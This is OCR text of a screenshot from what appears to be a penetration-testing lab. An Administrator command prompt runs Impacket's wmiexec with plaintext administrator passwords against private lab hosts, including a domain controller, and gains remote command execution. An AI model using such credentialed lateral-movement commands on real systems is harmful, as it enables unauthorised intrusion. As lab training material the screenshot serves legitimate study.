 主页
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
回收站
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\impacket>wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
C:\Users\Administrator\Desktop\impacket>wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\Administrator\Desktop\impacket>
impacket
PSTools
x64
cmd.txt
dc.bat